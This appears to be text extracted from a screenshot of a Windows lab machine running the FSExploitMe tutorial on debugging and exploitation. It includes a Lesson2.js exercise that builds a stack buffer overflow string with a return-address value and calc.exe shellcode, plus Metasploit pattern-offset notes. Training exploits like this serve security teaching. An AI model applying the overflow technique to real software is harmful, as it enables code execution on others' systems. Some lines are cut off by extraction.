 sissone-win-debugger - VMware Remote Console
VMRC
C:\Users\Admin\Desktop\Labs\Exploitation - FSExploitMe\FSExploitMe.html - Windows Internet Explorer
file:///C:/Users/Admin/Desktop/Labs/Exploitation%20-%20FSExploitMe/FSExploitMe.h
Bing
Favorites
Suggested Sites
Web Slice Gallery
C:\Users\Admin\Desktop\Labs\Exploitation - FSE...
Page
Safety
Tools
To help protect your security, Internet Explorer has restricted this webpage from running scripts or ActiveX controls that could access your computer. Click here for
options...
This is mostly a self-contained tutorial however there is some set up required. You'll need to copy FSExploitMe.pdb to the
C:\Windows\Downloaded Program Files folder and within WinDbg run:
.sympath+ C:\Windows\Downloa
You'll also need to install the Micr utable Package (x86)
Background
Throughout these lessons we'll be asics of using WinDBG and IDA Pro. In order to get running,
download and install the following
Debugging Tools for Windows
IDA Pro Free/Evaluation Version
Here are some tutorials if you've
WinDBG: Installation, Interface, Attaching, Help, Modules, and Registers
WinDBG: Breakpoints
WinDBG: Inspecting memory, stepping through programs, and general tips/tricks
Dynamic Analysis with WinDBG and IDA (Video)
If you're confused by these characters: EAX ESP EIP, then you may need to brush up on your x86:
Open Security Training: Introductory Intel x86
Good starting point if you're new to security:
NYU Poly ISIS Lab's Hack Night
Done
Computer | Protected Mode: Off
100%
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\Users\Admin\Desktop\Labs\Exploitation - FSExploitMe\js\Lesson2.js - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
ABC
Lesson2.js
1 /*
2 Lesson2.js -
3 This file is for the you to modify to exploit
4 the vulnerability in StackBuffer().
5
6 It will be called when you "Click Here" within the Exploit Section of
7 Lesson 2!
8
9 Things to note:
10 1. msfPatternString - 2000 byte pattern string
11 More info on the metasploit patternstring:
12 https://github.com/rapid7/metasploit-framework/blob/master/tools/pattern_create.rb
13
14 Then use byakugan to determine the offset:
15 !load byakugan
16 !pattern_offset 2000
17 https://github.com/rapid7/metasploit-framework/tree/master/external/source/byakugan/bin
18
19 2. MakeString(length) - returns 2 bytes for every one requested.
20 3. shellcode - Simple calc.exe shellcode
21 */
22 function L2Exercise1() {
23 var s = MakeString(1028/2);
24 s += "\u2437\u5443";
25 s += "\u4141\u4141";
26 s += shellcode;
27 FSExploitMe.StackBuffer(s);
28 }
29
30 function L2Exercise2() {
31 var s = MakeString(2000);
32 FSExploitMe.Stacker(s); // Look up this function in IDA (be sure symbols are set up)
33 }
JavaScript file
length : 1036 lines : 33
Ln : 24 Col : 25 Sel : 0 | 0
Dos\Windows
UTF-8 w/o BOM
INS
3:56 PM
7/21/2019